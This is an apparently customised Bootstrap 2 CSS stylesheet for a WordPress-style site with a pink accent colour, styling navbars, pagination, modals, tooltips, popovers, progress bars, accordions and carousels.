.navbar .nav li.dropdown.open > .dropdown-toggle .caret,
.navbar .nav li.dropdown.active > .dropdown-toggle .caret,
.navbar .nav li.dropdown.open.active > .dropdown-toggle .caret {
border-top-color: #555555;
border-bottom-color: #555555;
}
.navbar .pull-right > li > .dropdown-menu,
.navbar .nav > li > .dropdown-menu.pull-right {
left: auto;
right: 0;
}
.navbar .pull-right > li > .dropdown-menu:before,
.navbar .nav > li > .dropdown-menu.pull-right:before {
left: auto;
right: 12px;
}
.navbar .pull-right > li > .dropdown-menu:after,
.navbar .nav > li > .dropdown-menu.pull-right:after {
left: auto;
right: 13px;
}
.navbar .pull-right > li > .dropdown-menu .dropdown-menu,
.navbar .nav > li > .dropdown-menu.pull-right .dropdown-menu {
left: auto;
right: 100%;
margin-left: 0;
margin-right: -1px;
-webkit-border-radius: 6px 0 6px 6px;
-moz-border-radius: 6px 0 6px 6px;
border-radius: 6px 0 6px 6px;
}
.navbar-inverse .navbar-inner {
background-color: #1b1b1b;
background-image: -moz-linear-gradient(top, #222222, #111111);
background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#222222), to(#111111));
background-image: -webkit-linear-gradient(top, #222222, #111111);
background-image: -o-linear-gradient(top, #222222, #111111);
background-image: linear-gradient(to bottom, #222222, #111111);
background-repeat: repeat-x;
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff222222', endColorstr='#ff111111', GradientType=0);
border-color: #252525;
}
.navbar-inverse .brand,
.navbar-inverse .nav > li > a {
color: #999999;
text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
}
.navbar-inverse .brand:hover,
.navbar-inverse .nav > li > a:hover,
.navbar-inverse .brand:focus,
.navbar-inverse .nav > li > a:focus {
color: #ffffff;
}
.navbar-inverse .brand {
color: #999999;
}
.navbar-inverse .navbar-text {
color: #999999;
}
.navbar-inverse .nav > li > a:focus,
.navbar-inverse .nav > li > a:hover {
background-color: transparent;
color: #ffffff;
}
.navbar-inverse .nav .active > a,
.navbar-inverse .nav .active > a:hover,
.navbar-inverse .nav .active > a:focus {
color: #ffffff;
background-color: #111111;
}
.navbar-inverse .navbar-link {
color: #999999;
}
.navbar-inverse .navbar-link:hover,
.navbar-inverse .navbar-link:focus {
color: #ffffff;
}
.navbar-inverse .divider-vertical {
border-left-color: #111111;
border-right-color: #222222;
}
.navbar-inverse .nav li.dropdown.open > .dropdown-toggle,
.navbar-inverse .nav li.dropdown.active > .dropdown-toggle,
.navbar-inverse .nav li.dropdown.open.active > .dropdown-toggle {
background-color: #111111;
color: #ffffff;
}
.navbar-inverse .nav li.dropdown > a:hover .caret,
.navbar-inverse .nav li.dropdown > a:focus .caret {
border-top-color: #ffffff;
border-bottom-color: #ffffff;
}
.navbar-inverse .nav li.dropdown > .dropdown-toggle .caret {
border-top-color: #999999;
border-bottom-color: #999999;
}
.navbar-inverse .nav li.dropdown.open > .dropdown-toggle .caret,
.navbar-inverse .nav li.dropdown.active > .dropdown-toggle .caret,
.navbar-inverse .nav li.dropdown.open.active > .dropdown-toggle .caret {
border-top-color: #ffffff;
border-bottom-color: #ffffff;
}
.navbar-inverse .navbar-search .search-query {
color: #ffffff;
background-color: #515151;
border-color: #111111;
-webkit-box-shadow: inset 0 1px 2px rgba(0,0,0,.1), 0 1px 0 rgba(255,255,255,.15);
-moz-box-shadow: inset 0 1px 2px rgba(0,0,0,.1), 0 1px 0 rgba(255,255,255,.15);
box-shadow: inset 0 1px 2px rgba(0,0,0,.1), 0 1px 0 rgba(255,255,255,.15);
-webkit-transition: none;
-moz-transition: none;
-o-transition: none;
transition: none;
}
.navbar-inverse .navbar-search .search-query:-moz-placeholder {
color: #cccccc;
}
.navbar-inverse .navbar-search .search-query:-ms-input-placeholder {
color: #cccccc;
}
.navbar-inverse .navbar-search .search-query::-webkit-input-placeholder {
color: #cccccc;
}
.navbar-inverse .navbar-search .search-query:focus,
.navbar-inverse .navbar-search .search-query.focused {
padding: 5px 15px;
color: #333333;
text-shadow: 0 1px 0 #ffffff;
background-color: #ffffff;
border: 0;
-webkit-box-shadow: 0 0 3px rgba(0, 0, 0, 0.15);
-moz-box-shadow: 0 0 3px rgba(0, 0, 0, 0.15);
box-shadow: 0 0 3px rgba(0, 0, 0, 0.15);
outline: 0;
}
.navbar-inverse .btn-navbar {
color: #ffffff;
text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
background-color: #0e0e0e;
background-image: -moz-linear-gradient(top, #151515, #040404);
background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#151515), to(#040404));
background-image: -webkit-linear-gradient(top, #151515, #040404);
background-image: -o-linear-gradient(top, #151515, #040404);
background-image: linear-gradient(to bottom, #151515, #040404);
background-repeat: repeat-x;
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff151515', endColorstr='#ff040404', GradientType=0);
border-color: #040404 #040404 #000000;
border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
*background-color: #040404;
/* Darken IE7 buttons by default so they stand out more given they won't have borders */
filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
}
.navbar-inverse .btn-navbar:hover,
.navbar-inverse .btn-navbar:focus,
.navbar-inverse .btn-navbar:active,
.navbar-inverse .btn-navbar.active,
.navbar-inverse .btn-navbar.disabled,
.navbar-inverse .btn-navbar[disabled] {
color: #ffffff;
background-color: #040404;
*background-color: #000000;
}
.navbar-inverse .btn-navbar:active,
.navbar-inverse .btn-navbar.active {
background-color: #000000 \9;
}
.breadcrumb {
padding: 0px 0px;
margin: 0 0 20px;
list-style: none;
}
.breadcrumb > li {
display: inline-block;
*display: inline;
/* IE7 inline-block hack */
*zoom: 1;
text-shadow: 0 0px 0 #ffffff;
}
.breadcrumb > li > .divider {
padding: 0 5px;
color: #ccc;
}
.breadcrumb > .active {
color: #999999;
}
.pagination {
margin: 20px 0;
}
.pagination ul {
display: inline-block;
*display: inline;
/* IE7 inline-block hack */
*zoom: 1;
margin-left: 0;
margin-bottom: 0;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px;
}
.pagination ul > li {
display: inline;
}
.pagination ul > li > a,
.pagination ul > li > span {
float: left;
padding: 8px 16px;
line-height: 20px;
text-decoration: none;
background-color: #ffffff;
border: 0px solid #dddddd;
border-left-width: 0;
margin:1px;
}
.pagination ul > li > a:hover,
.pagination ul > li > a:focus,
.pagination ul > .active > a,
.pagination ul > .active > span {
background-color: #f7f7f7;
}
.pagination ul > .active > a,
.pagination ul > .active > span {
color: #999999;
cursor: default;
}
.pagination ul > .disabled > span,
.pagination ul > .disabled > a,
.pagination ul > .disabled > a:hover,
.pagination ul > .disabled > a:focus {
color: #999999;
background-color: transparent;
cursor: default;
}
.pagination ul > li:first-child > a,
.pagination ul > li:first-child > span {
border-left-width: 0px;
-webkit-border-top-left-radius: 0px;
-moz-border-radius-topleft: 0px;
border-top-left-radius: 0px;
-webkit-border-bottom-left-radius: 0px;
-moz-border-radius-bottomleft: 0px;
border-bottom-left-radius: 0px;
}
.pagination ul > li:last-child > a,
.pagination ul > li:last-child > span {
-webkit-border-top-right-radius: 0px;
-moz-border-radius-topright: 0px;
border-top-right-radius: 0px;
-webkit-border-bottom-right-radius: 0px;
-moz-border-radius-bottomright: 0px;
border-bottom-right-radius: 0px;
}
.pagination-centered {
text-align: center;
}
.pagination-right {
text-align: right;
}
.pagination-large ul > li > a,
.pagination-large ul > li > span {
padding: 11px 19px;
font-size: 17.5px;
}
.pagination-large ul > li:first-child > a,
.pagination-large ul > li:first-child > span {
-webkit-border-top-left-radius: 6px;
-moz-border-radius-topleft: 6px;
border-top-left-radius: 6px;
-webkit-border-bottom-left-radius: 6px;
-moz-border-radius-bottomleft: 6px;
border-bottom-left-radius: 6px;
}
.pagination-large ul > li:last-child > a,
.pagination-large ul > li:last-child > span {
-webkit-border-top-right-radius: 6px;
-moz-border-radius-topright: 6px;
border-top-right-radius: 6px;
-webkit-border-bottom-right-radius: 6px;
-moz-border-radius-bottomright: 6px;
border-bottom-right-radius: 6px;
}
.pagination-mini ul > li:first-child > a,
.pagination-small ul > li:first-child > a,
.pagination-mini ul > li:first-child > span,
.pagination-small ul > li:first-child > span {
-webkit-border-top-left-radius: 3px;
-moz-border-radius-topleft: 3px;
border-top-left-radius: 3px;
-webkit-border-bottom-left-radius: 3px;
-moz-border-radius-bottomleft: 3px;
border-bottom-left-radius: 3px;
}
.pagination-mini ul > li:last-child > a,
.pagination-small ul > li:last-child > a,
.pagination-mini ul > li:last-child > span,
.pagination-small ul > li:last-child > span {
-webkit-border-top-right-radius: 3px;
-moz-border-radius-topright: 3px;
border-top-right-radius: 3px;
-webkit-border-bottom-right-radius: 3px;
-moz-border-radius-bottomright: 3px;
border-bottom-right-radius: 3px;
}
.pagination-small ul > li > a,
.pagination-small ul > li > span {
padding: 2px 10px;
font-size: 11.9px;
}
.pagination-mini ul > li > a,
.pagination-mini ul > li > span {
padding: 0 6px;
font-size: 10.5px;
}
.pager {
margin: 20px 0;
list-style: none;
text-align: left;
*zoom: 1;
}
.pager:before,
.pager:after {
display: table;
content: "";
line-height: 0;
}
.pager:after {
clear: both;
}
.pager li {
display: inline;
}
.pager li > a,
.pager li > span {
display: inline-block;
padding: 5px 14px;
background-color: #fff;
border: 1px solid #eee;
}
.pager li > a:hover,
.pager li > a:focus {
text-decoration: none;
background-color: #fff;
}
.pager .next > a,
.pager .next > span {
float: right;
}
.pager .previous > a,
.pager .previous > span {
float: left;
}
.pager .disabled > a,
.pager .disabled > a:hover,
.pager .disabled > a:focus,
.pager .disabled > span {
color: #999999;
background-color: #fff;
cursor: default;
}
.modal-backdrop {
position: fixed;
top: 0;
right: 0;
bottom: 0;
left: 0;
z-index: 1040;
background-color: #000000;
}
.modal-backdrop.fade {
opacity: 0;
}
.modal-backdrop,
.modal-backdrop.fade.in {
opacity: 0.8;
filter: alpha(opacity=80);
}
.modal {
position: fixed;
top: 10%;
left: 50%;
z-index: 1050;
width: 560px;
margin-left: -280px;
background-color: #ffffff;
border: 1px solid #999;
border: 1px solid rgba(0, 0, 0, 0.3);
*border: 1px solid #999;
/* IE6-7 */
-webkit-border-radius: 6px;
-moz-border-radius: 6px;
border-radius: 6px;
-webkit-box-shadow: 0 3px 7px rgba(0, 0, 0, 0.3);
-moz-box-shadow: 0 3px 7px rgba(0, 0, 0, 0.3);
box-shadow: 0 3px 7px rgba(0, 0, 0, 0.3);
-webkit-background-clip: padding-box;
-moz-background-clip: padding-box;
background-clip: padding-box;
outline: none;
}
.modal.fade {
-webkit-transition: opacity .3s linear, top .3s ease-out;
-moz-transition: opacity .3s linear, top .3s ease-out;
-o-transition: opacity .3s linear, top .3s ease-out;
transition: opacity .3s linear, top .3s ease-out;
top: -25%;
}
.modal.fade.in {
top: 10%;
}
.modal-header {
padding: 9px 15px;
border-bottom: 1px solid #eee;
}
.modal-header .close {
margin-top: 2px;
}
.modal-header h3 {
margin: 0;
line-height: 30px;
}
.modal-body {
position: relative;
overflow-y: auto;
max-height: 400px;
padding: 15px;
}
.modal-form {
margin-bottom: 0;
}
.modal-footer {
padding: 14px 15px 15px;
margin-bottom: 0;
text-align: right;
background-color: #f5f5f5;
border-top: 1px solid #ddd;
-webkit-border-radius: 0 0 6px 6px;
-moz-border-radius: 0 0 6px 6px;
border-radius: 0 0 6px 6px;
-webkit-box-shadow: inset 0 1px 0 #ffffff;
-moz-box-shadow: inset 0 1px 0 #ffffff;
box-shadow: inset 0 1px 0 #ffffff;
*zoom: 1;
}
.modal-footer:before,
.modal-footer:after {
display: table;
content: "";
line-height: 0;
}
.modal-footer:after {
clear: both;
}
.modal-footer .btn + .btn {
margin-left: 5px;
margin-bottom: 0;
}
.modal-footer .btn-group .btn + .btn {
margin-left: -1px;
}
.modal-footer .btn-block + .btn-block {
margin-left: 0;
}
.tooltip {
position: absolute;
z-index: 1030;
display: block;
visibility: visible;
font-size: 11px;
line-height: 1.4;
opacity: 0;
filter: alpha(opacity=0);
}
.tooltip.in {
opacity: 0.8;
filter: alpha(opacity=80);
}
.tooltip.top {
margin-top: -3px;
padding: 5px 0;
}
.tooltip.right {
margin-left: 3px;
padding: 0 5px;
}
.tooltip.bottom {
margin-top: 3px;
padding: 5px 0;
}
.tooltip.left {
margin-left: -3px;
padding: 0 5px;
}
.tooltip-inner {
max-width: 200px;
padding: 8px;
color: #ffffff;
text-align: center;
text-decoration: none;
background-color: #000000;
-webkit-border-radius: 4px;
-moz-border-radius: 4px;
border-radius: 4px;
}
.tooltip-arrow {
position: absolute;
width: 0;
height: 0;
border-color: transparent;
border-style: solid;
}
.tooltip.top .tooltip-arrow {
bottom: 0;
left: 50%;
margin-left: -5px;
border-width: 5px 5px 0;
border-top-color: #000000;
}
.tooltip.right .tooltip-arrow {
top: 50%;
left: 0;
margin-top: -5px;
border-width: 5px 5px 5px 0;
border-right-color: #000000;
}
.tooltip.left .tooltip-arrow {
top: 50%;
right: 0;
margin-top: -5px;
border-width: 5px 0 5px 5px;
border-left-color: #000000;
}
.tooltip.bottom .tooltip-arrow {
top: 0;
left: 50%;
margin-left: -5px;
border-width: 0 5px 5px;
border-bottom-color: #000000;
}
.popover {
position: absolute;
top: 0;
left: 0;
z-index: 1010;
display: none;
max-width: 276px;
padding: 1px;
text-align: left;
background-color: #ffffff;
-webkit-background-clip: padding-box;
-moz-background-clip: padding;
background-clip: padding-box;
border: 1px solid #ccc;
border: 1px solid rgba(0, 0, 0, 0.2);
-webkit-border-radius: 6px;
-moz-border-radius: 6px;
border-radius: 6px;
-webkit-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
-moz-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
white-space: normal;
}
.popover.top {
margin-top: -10px;
}
.popover.right {
margin-left: 10px;
}
.popover.bottom {
margin-top: 10px;
}
.popover.left {
margin-left: -10px;
}
.popover-title {
margin: 0;
padding: 8px 14px;
font-size: 14px;
font-weight: normal;
line-height: 18px;
background-color: #f7f7f7;
border-bottom: 1px solid #ebebeb;
-webkit-border-radius: 5px 5px 0 0;
-moz-border-radius: 5px 5px 0 0;
border-radius: 5px 5px 0 0;
}
.popover-title:empty {
display: none;
}
.popover-content {
padding: 9px 14px;
}
.popover .arrow,
.popover .arrow:after {
position: absolute;
display: block;
width: 0;
height: 0;
border-color: transparent;
border-style: solid;
}
.popover .arrow {
border-width: 11px;
}
.popover .arrow:after {
border-width: 10px;
content: "";
}
.popover.top .arrow {
left: 50%;
margin-left: -11px;
border-bottom-width: 0;
border-top-color: #999;
border-top-color: rgba(0, 0, 0, 0.25);
bottom: -11px;
}
.popover.top .arrow:after {
bottom: 1px;
margin-left: -10px;
border-bottom-width: 0;
border-top-color: #ffffff;
}
.popover.right .arrow {
top: 50%;
left: -11px;
margin-top: -11px;
border-left-width: 0;
border-right-color: #999;
border-right-color: rgba(0, 0, 0, 0.25);
}
.popover.right .arrow:after {
left: 1px;
bottom: -10px;
border-left-width: 0;
border-right-color: #ffffff;
}
.popover.bottom .arrow {
left: 50%;
margin-left: -11px;
border-top-width: 0;
border-bottom-color: #999;
border-bottom-color: rgba(0, 0, 0, 0.25);
top: -11px;
}
.popover.bottom .arrow:after {
top: 1px;
margin-left: -10px;
border-top-width: 0;
border-bottom-color: #ffffff;
}
.popover.left .arrow {
top: 50%;
right: -11px;
margin-top: -11px;
border-right-width: 0;
border-left-color: #999;
border-left-color: rgba(0, 0, 0, 0.25);
}
.popover.left .arrow:after {
right: 1px;
border-right-width: 0;
border-left-color: #ffffff;
bottom: -10px;
}
.thumbnails {
margin-left: -20px;
list-style: none;
*zoom: 1;
}
.thumbnails:before,
.thumbnails:after {
display: table;
content: "";
line-height: 0;
}
.thumbnails:after {
clear: both;
}
.row-fluid .thumbnails {
margin-left: 0;
}
.thumbnails > li {
float: left;
margin-bottom: 20px;
margin-left: 20px;
}
.thumbnail {
position: relative;
display: block;
padding: 0px;
line-height: 20px;
border: 0px solid #ddd;
-webkit-border-radius: 0px;
-moz-border-radius: 0px;
border-radius: 0px;
-webkit-box-shadow: 0 0px 0px rgba(0, 0, 0, 0.055);
-moz-box-shadow: 0 0px 0px rgba(0, 0, 0, 0.055);
box-shadow: 0 0px 0px rgba(0, 0, 0, 0.055);
-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
}
a.thumbnail:hover,
a.thumbnail:focus {
border-color: #0088cc;
-webkit-box-shadow: 0 0px 0px rgba(0, 105, 214, 0.25);
-moz-box-shadow: 0 0px 0px rgba(0, 105, 214, 0.25);
box-shadow: 0 0px 0px rgba(0, 105, 214, 0.25);
}
.thumbnail > img {
display: block;
max-width: 100%;
margin-left: auto;
margin-right: auto;
}
.thumbnail .caption {
}
.media,
.media-body {
overflow: hidden;
*overflow: visible;
zoom: 1;
}
.media,
.media .media {
margin-top: 15px;
}
.media:first-child {
margin-top: 0;
}
.media-object {
display: block;
}
.media-heading {
margin: 0 0 5px;
}
.media > .pull-left {
margin-right: 10px;
}
.media > .pull-right {
margin-left: 10px;
}
.media-list {
margin-left: 0;
list-style: none;
}
.label,
.badge {
display: inline-block;
padding: 2px 4px;
font-size: 11.844px;
font-weight: bold;
line-height: 14px;
color: #ffffff;
vertical-align: baseline;
white-space: nowrap;
text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
background-color: #999999;
}
.label {
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px;
}
.badge {
padding-left: 9px;
padding-right: 9px;
-webkit-border-radius: 9px;
-moz-border-radius: 9px;
border-radius: 9px;
}
a.label:hover,
a.badge:hover {
color: #ffffff;
text-decoration: none;
cursor: pointer;
}
.label-important,
.badge-important {
background-color: #b94a48;
}
.label-important[href],
.badge-important[href] {
background-color: #953b39;
}
.label-warning,
.badge-warning {
background-color: #f89406;
}
.label-warning[href],
.badge-warning[href] {
background-color: #c67605;
}
.label-success,
.badge-success {
background-color: #468847;
}
.label-success[href],
.badge-success[href] {
background-color: #356635;
}
.label-info,
.badge-info {
background-color: #3a87ad;
}
.label-info[href],
.badge-info[href] {
background-color: #2d6987;
}
.label-inverse,
.badge-inverse {
background-color: #333333;
}
.label-inverse[href],
.badge-inverse[href] {
background-color: #1a1a1a;
}
.btn .label,
.btn .badge {
position: relative;
top: -1px;
}
.btn-mini .label,
.btn-mini .badge {
top: 0;
}
@-webkit-keyframes progress-bar-stripes {
from {
background-position: 40px 0;
}
to {
background-position: 0 0;
}
}
@-moz-keyframes progress-bar-stripes {
from {
background-position: 40px 0;
}
to {
background-position: 0 0;
}
}
@-ms-keyframes progress-bar-stripes {
from {
background-position: 40px 0;
}
to {
background-position: 0 0;
}
}
@-o-keyframes progress-bar-stripes {
from {
background-position: 0 0;
}
to {
background-position: 40px 0;
}
}
@keyframes progress-bar-stripes {
from {
background-position: 40px 0;
}
to {
background-position: 0 0;
}
}
.progress {
overflow: hidden;
margin-bottom: 8px;
background-color: #e8e8e8;
position:relative;
}
.progress .bar {
width: 0;
height: 100%;
color: #ffffff;
font-size: 16px;
background-color: #FF69B4;
}
.progress-main {height:30px; color:#000; font-size:13px; font-weight:bold; width: 60px; text-align: right; line-height: 20px;}
.progress-label {width:100%; height:20px; color:#000; font-size:15px; text-align: left; line-height: 20px;}
.progress .bar + .bar {
}
.progress-striped .bar {
background-color: #FF69B4;
}
.progress.active .bar {
height:30px;
text-align: right; line-height: 29px;
}
.progress.active .bar span{
margin-right:12px;
}
.progress-danger .bar,
.progress .bar-danger {
background-color: #dd514c;
}
.progress-danger.progress-striped .bar,
.progress-striped .bar-danger {
background-color: #ee5f5b;
background-image: -webkit-gradient(linear, 0 100%, 100% 0, color-stop(0.25, rgba(255, 255, 255, 0.15)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(255, 255, 255, 0.15)), color-stop(0.75, rgba(255, 255, 255, 0.15)), color-stop(0.75, transparent), to(transparent));
background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
background-image: -moz-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}
.progress-success .bar,
.progress .bar-success {
background-color: #5eb95e;
background-image: -moz-linear-gradient(top, #62c462, #57a957);
background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#62c462), to(#57a957));
background-image: -webkit-linear-gradient(top, #62c462, #57a957);
background-image: -o-linear-gradient(top, #62c462, #57a957);
background-image: linear-gradient(to bottom, #62c462, #57a957);
background-repeat: repeat-x;
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff62c462', endColorstr='#ff57a957', GradientType=0);
}
.progress-success.progress-striped .bar,
.progress-striped .bar-success {
background-color: #62c462;
background-image: -webkit-gradient(linear, 0 100%, 100% 0, color-stop(0.25, rgba(255, 255, 255, 0.15)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(255, 255, 255, 0.15)), color-stop(0.75, rgba(255, 255, 255, 0.15)), color-stop(0.75, transparent), to(transparent));
background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
background-image: -moz-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}
.progress-info .bar,
.progress .bar-info {
background-color: #4bb1cf;
background-image: -moz-linear-gradient(top, #5bc0de, #339bb9);
background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#5bc0de), to(#339bb9));
background-image: -webkit-linear-gradient(top, #5bc0de, #339bb9);
background-image: -o-linear-gradient(top, #5bc0de, #339bb9);
background-image: linear-gradient(to bottom, #5bc0de, #339bb9);
background-repeat: repeat-x;
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff5bc0de', endColorstr='#ff339bb9', GradientType=0);
}
.progress-info.progress-striped .bar,
.progress-striped .bar-info {
background-color: #5bc0de;
background-image: -webkit-gradient(linear, 0 100%, 100% 0, color-stop(0.25, rgba(255, 255, 255, 0.15)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(255, 255, 255, 0.15)), color-stop(0.75, rgba(255, 255, 255, 0.15)), color-stop(0.75, transparent), to(transparent));
background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
background-image: -moz-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}
.progress-warning .bar,
.progress .bar-warning {
background-color: #faa732;
background-image: -moz-linear-gradient(top, #fbb450, #f89406);
background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#fbb450), to(#f89406));
background-image: -webkit-linear-gradient(top, #fbb450, #f89406);
background-image: -o-linear-gradient(top, #fbb450, #f89406);
background-image: linear-gradient(to bottom, #fbb450, #f89406);
background-repeat: repeat-x;
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fffbb450', endColorstr='#fff89406', GradientType=0);
}
.progress-warning.progress-striped .bar,
.progress-striped .bar-warning {
background-color: #fbb450;
background-image: -webkit-gradient(linear, 0 100%, 100% 0, color-stop(0.25, rgba(255, 255, 255, 0.15)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(255, 255, 255, 0.15)), color-stop(0.75, rgba(255, 255, 255, 0.15)), color-stop(0.75, transparent), to(transparent));
background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
background-image: -moz-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}
.accordion {
}
.accordion h6{
font-weight:500;
}
.accordion-group {
margin-bottom: -1px;
border: 1px solid #e5e5e5;
}
.accordion-heading {
border-bottom: 0;
}
.accordion-heading .accordion-toggle {
display: block;
padding: 20px 15px;
background: #fff;
}
.accordion-heading .accordion-toggle a:active {
background: #f9f9f9;
}
.accordion-toggle {
cursor: pointer;
}
.accordion-inner {
padding: 9px 15px;
border-top: 1px solid #e5e5e5;
background: #f9f9f9;
}
.carousel {
position: relative;
margin-bottom: 20px;
line-height: 1;
}
.carousel-inner {
overflow: hidden;
width: 100%;
position: relative;
}
.carousel-inner > .item {
display: none;
position: relative;
-webkit-transition: 0.6s ease-in-out left;
-moz-transition: 0.6s ease-in-out left;
-o-transition: 0.6s ease-in-out left;
transition: 0.6s ease-in-out left;
}
.carousel-inner > .item > img,
.carousel-inner > .item > a > img {
display: block;
line-height: 1;
}
.carousel-inner > .active,
.carousel-inner > .next,
.carousel-inner > .prev {
display: block;
}
.carousel-inner > .active {
left: 0;
}
.carousel-inner > .next,
.carousel-inner > .prev {
position: absolute;
top: 0;
width: 100%;
}
.carousel-inner > .next {
left: 100%;
}
.carousel-inner > .prev {
left: -100%;
}
.carousel-inner > .next.left,
.carousel-inner > .prev.right {
left: 0;
}
.carousel-inner > .active.left {
left: -100%;
}
.carousel-inner > .active.right {
left: 100%;
}
.carousel-control {
position: absolute;
top: 40%;
left: 15px;
width: 40px;
height: 40px;
margin-top: -20px;
font-size: 60px;
font-weight: 100;
line-height: 30px;
color: #ffffff;
text-align: center;
background: #222222;
border: 3px solid #ffffff;
-webkit-border-radius: 23px;
-moz-border-radius: 23px;
border-radius: 23px;
opacity: 0.5;
filter: alpha(opacity=50);
}
.carousel-control.right {
left: auto;
right: 15px;
}
.carousel-control:hover,
.carousel-control:focus {
color: #ffffff;
text-decoration: none;
opacity: 0.9;
filter: alpha(opacity=90);
}
.carousel-indicators {
position: absolute;
top: 15px;
right: 15px;
z-index: 5;
margin: 0;
list-style: none;
}
.carousel-indicators li {
display: block;
float: left;
width: 10px;
height: 10px;
margin-left: 5px;
text-indent: -999px;
background-color: #ccc;
background-color: rgba(255, 255, 255, 0.25);
border-radius: 5px;
}
.carousel-indicators .active {
background-color: #fff;
}
.carousel-caption {
position: absolute;
left: 0;
right: 0;
bottom: 0;
padding: 15px;
background: #333333;
background: rgba(0, 0, 0, 0.75);
}
.carousel-caption h4,
.carousel-caption p {
color: #ffffff;
line-height: 20px;
}
.carousel-caption h4 {
margin: 0 0 5px;
}
.carousel-caption p {
margin-bottom: 0;
}
.hero-unit {
padding: 30px;
margin-bottom: 30px;
font-size: 18px;
font-weight: 200;
line-height: 30px;
color: inherit;
background-color: #f8f8f8;
border:1px solid #e3e3e3;
-webkit-border-radius: 6px;
-moz-border-radius: 6px;
border-radius: 6px;
}
.hero-unit h1 {
margin-bottom: 0;
font-size: 60px;
line-height: 1;
color: inherit;
letter-spacing: -1px;
}
.hero-unit li {
line-height: 30px;
}
.pull-right {
float: right;
}
.pull-left {
float: left;
}
.hide {
display: none;
}
.show {
display: block;
}
.invisible {
visibility: hidden;
}
.affix {
position: fixed;
}
a,
.social_link,
.related-posts_item a,
.post_author a,
.breadcrumb a,
.post-list a,
.comments-custom a,
#wp-calendar a,
.tagcloud a,
.post_date_grid_filtr a {
color: #FF69B4;
}
.zoom-icon, .zoom-insta, .zoom-icon-video, .image-mail:hover .zoom-mail {
background: #FF69B4;
}
